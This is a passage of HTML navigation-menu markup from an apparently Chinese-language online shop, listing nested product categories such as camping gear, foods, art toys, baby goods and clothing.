		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
